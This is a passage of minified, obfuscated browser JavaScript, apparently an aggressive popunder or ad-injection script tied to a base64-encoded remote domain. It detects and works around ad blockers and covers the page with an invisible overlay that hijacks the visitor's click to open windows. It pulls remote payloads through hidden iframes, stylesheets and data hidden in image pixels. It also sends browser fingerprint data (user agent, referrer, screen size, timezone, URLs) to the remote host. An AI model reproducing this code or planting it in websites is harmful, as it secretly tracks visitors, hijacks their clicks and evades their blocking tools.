arguments[0]=arguments[0][f[36]](z,L),i[f[13]][f[41]][f[48]](window[f[13]],arguments[0])};try{window[f[49]]=window[f[49]]}catch(z){let B={};B[f[50]]={},B[f[51]]=(V,Je)=>(B[f[50]][V]=i[f[30]](Je),B[f[50]][V]),B[f[52]]=V=>{if(V in B[f[50]])return B[f[50]][V]},B[f[53]]=V=>(delete B[f[50]][V],!0),B[f[54]]=()=>(B[f[50]]={},!0),delete window[f[49]],window[f[49]]=B}try{window[f[43]]}catch(z){delete window[f[43]],window[f[43]]=i[f[43]]}try{window[f[55]]}catch(z){delete window[f[55]],window[f[55]]=i[f[55]]}try{window[f[42]]}catch(z){delete window[f[42]],window[f[42]]=i[f[42]]}for(key in document)try{U[key]=document[key][f[56]](document)}catch(z){U[key]=document[key]}}catch(_){}let b=_=>{try{return i[_]}catch(L){try{return window[_]}catch(z){return null}}};[f[30],f[43],f[57],f[58],f[59],f[60],f[32],f[61],f[42],f[62],f[62],f[63],f[64],f[65],f[66],f[67],f[68],f[69],f[70],f[71],f[72],f[73],f[55],f[74],f[28],f[75],f[76],f[77],f[78],f[49],f[79]][f[38]](_=>{try{if(!window[_])throw new i[f[77]](f[37])}catch(L){try{let z={};z[f[27]]=!1,z[f[40]]=()=>i[_],i[f[28]][f[29]](window,_,z)}catch(z){}}}),J(b(f[30]),b(f[43]),b(f[57]),b(f[58]),b(f[59]),b(f[60]),b(f[32]),b(f[61]),b(f[42]),b(f[62]),b(f[62]),b(f[63]),b(f[64]),b(f[65]),b(f[66]),b(f[67]),b(f[68]),b(f[69]),b(f[70]),b(f[71]),b(f[72]),b(f[73]),b(f[55]),b(f[74]),b(f[28]),b(f[75]),b(f[76]),b(f[77]),b(f[78]),b(f[49]),b(f[79]),U)})((J,x,R,N,v,p,i,U,b,_,L,z,B,V,Je,Q,ue,tr,dn,A,Ef,bn,fr,ur,oe,sf,or,I,qr,a,zn,Kr)=>{(function(e,K,d,g){(()=>{function de(n){let r=n[e.gj]()[e.Uk](e.X);return r>=e.IK&&r<=e.Zj?r-e.IK:r>=e.cM&&r<=e.pM?r-e.cM+e.JK:e.X}function jn(n){return n<=e.lK?J[e.ij](n+e.IK):n<=e.wj?J[e.ij](n+e.cM-e.JK):e.sK}function cr(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=(r+e.J)*(u+e.J),q=(de(t)+o)%e.uK;return jn(q)})[e.WK](e.h)}function _e(n,r){return n[e.nM](e.h)[e.vj]((t,u)=>{let o=r[u%(r[e.cK]-e.J)],q=de(o),c=de(t)-q,M=c<e.X?c+e.uK:c;return jn(M)})[e.WK](e.h)}var Mr=L,D=Mr,dr=new b(e.fr,e.xK),ir=new b(e.rK,e.xK),br=e.V,zr=[[e.DK],[e.AK,e.eK,e.tK],[e.yK,e.LK],[e.NK,e.FK,e.qK],[e.RK,e.mK]],jr=[[e.oK],[-e.Ij],[-e.lj],[-e.sj,-e.Dj],[e.TK,e.tK,-e.oK,-e.Aj]],ar=[[e.PK],[e.fK],[e.xj],[e.rj],[e.Kj]];function Ue(n,r){try{let t=n[e.Oj](u=>u[e.vb](r)>-e.J)[e.YM]();return n[e.vb](t)+br}catch(t){return e.X}}function mr(n){return dr[e.QK](n)?e.ur:ir[e.QK](n)?e.V:e.J}function lr(n){return Ue(zr,n)}function wr(n){return Ue(jr,n[e.dk]())}function Er(n){return Ue(ar,n)}function sr(n){return n[e.nM](e.HK)[e.vK](e.J)[e.Oj](r=>r)[e.YM]()[e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()[e.nM](e.h)[e.Cj]((r,t)=>r+de(t),e.X)%e.zr+e.J}var Ve=[];function yr(){return Ve}function W(n){Ve[e.vK](-e.J)[e.lk]()!==n&&Ve[e.ej](n)}var qe=typeof d<e.s?d[e.qr]:e.v,Qe=e.H,Ze=e.n,ie=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),pr=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),Oe=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V),yf=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);function an(n){qe[e.jj](Qe,an),[mr(g[e.Pr]),lr(K[e.tj][e.bj]),wr(new p),sr(K[e.Qj][e.qM]),Er(g[e.Ib]||g[e.lb])][e.Vr](r=>{let t=z(i[e.Ur]()*e.JK,e.JK);Q(()=>{let u=e.Rr();u[e.kj]=n[e.Mj],u[e.qb]=r,K[e.cj](u,e.wK),W(e.LE[e.BK](r))},t)})}function mn(n){qe[e.jj](Ze,mn);let r=e.Rr();r[e.kj]=n[e.Mj];let{href:t}=K[e.Qj],u=new K[e.Zk];u[e.ik](e.R,t),u[e.wk]=()=>{r[e.Br]=u[e.YE](),K[e.cj](r,e.wK)},u[e.KK]=()=>{r[e.Br]=e.Nb,K[e.cj](r,e.wK)},u[e.Ik]()}qe&&(qe[e.sr](Qe,an),qe[e.sr](Ze,mn));var Br=e.u,gr=e.z,T=e.a,be=d[e.qr],Z=[K],hr=[],xr=()=>{};be&&be[e.KK]&&(xr=be[e.KK]);try{let n=Z[e.vK](-e.J)[e.lk]();for(;n&&n!==n[e.BM]&&n[e.BM][e.tj][e.bj];)Z[e.ej](n[e.BM]),n=n[e.BM]}catch(n){}Z[e.Vr](n=>{n[e.wb][e.Bb][e.Ob][e.JM]||(n[e.wb][e.Bb][e.Ob][e.JM]=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));let r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=8155627,O=8155626,pf=360,Jr=1,_r=10,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=1,wn='Ly9zdXRoYXVtc291Lm5ldC81LzgxNTU2Mjc=',En='c3V0aGF1bXNvdS5uZXQ=',Vr=2,Qr=1727359178*e.mr,Zr='Zez$#t^*EFng',Or='mqp',Cr='psqv4ohy08v',sn='v6nl02q9',yn='u86',pn='6sazjavrshn',Rr='_bzmisxds',Wr='_iufvi',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]*-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let 